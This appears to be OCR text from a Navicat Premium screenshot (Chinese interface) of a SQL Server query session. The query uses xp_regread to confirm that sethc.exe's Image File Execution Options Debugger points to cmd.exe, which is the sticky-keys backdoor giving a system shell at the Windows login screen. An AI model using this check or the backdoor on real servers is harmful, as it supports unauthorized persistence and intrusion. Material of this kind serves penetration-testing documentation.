 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询 * 无标题 - 查询 * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
192.168.10.50 运行 停止 解释
1 exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\sethc.exe','Debugger'
信息 结果 1
Value Data
Debugger c:\windows\system32\cmd.exe
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\Current 只读 查询时间: 0.033s 第 1 条记录 (共 1 条)